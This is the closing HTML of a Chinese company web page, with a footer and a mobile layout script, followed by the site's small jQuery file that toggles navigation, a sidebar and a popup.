  </p>

 </div>
 <!--foot_l-->
 <div class="foot_r f_r">
  <p>
<span class="red f14">关注我们：</span><img src="/skin/images/sina.jpg" width="79" height="79" alt="关注我们"></p>
 </div>
 </div>

 <!--foot-->
</div>
<!-- <link rel="stylesheet" href="http://api.uqseo.com/pushbd/10001.php?url=http://www.hongtaisheng.com.cn/a/fuwuyuzhichi/rentichengfenfenxiyijiage/3374.html"> -->
<!--outbox-->
<!--<div id="popCon">
 
 <span class="close"></span>
</div>-->

    <!--outbox-->
    <script src="/skin/style/media.js"></script>
<script>
    try {
        var urlhash = window.location.hash;
        if (!urlhash.match("fromapp")) {
            if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
$('#textbody img').css({'max-width':'100%','height':'auto'});
$('#textbody table').css({'width':'100%'});
$('#textbody p').css({'width':'100%','display':'inline-block'});
$('#textbody div').css({'width':'100%'});
$('#textbody p img').css({'margin-left':'unset','margin':'0 auto','float':'none','width':'auto'});
            }
        }
    }
    catch (err) {
    }

</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hongtaisheng.com.cn/skin/style/media.js
body_size: 388
content:
/**
 * Created by Administrator on 2017/2/12.
 */
$("a").each(function(){
    var str = $(this).attr("href").replace(".html","");
    var a = str.indexOf("_");
    var result = str.substring(0,a>0?a:str.length);
    if(location.href.match(str)||location.href.match(result)){
        //$(this).addClass("cur");
    };
});
$("#pull-button").click(function(){
    $("#pull-button .pull-in").toggle();
    $("#pull-button .pull-out").toggle();
    if($(".left.f_l").css("left").match("192")){
        $(".left.f_l").animate({left:"0"},"500","linear");
    }else{
        $(".left.f_l").animate({left:"-192px"},"500","linear");
    }
});
$("#popCon .close").click(function(){
    $(this).parent("#popCon").css("display","none");
})
$(".nav-button").click(function(){
    $(".nav").slideToggle();
});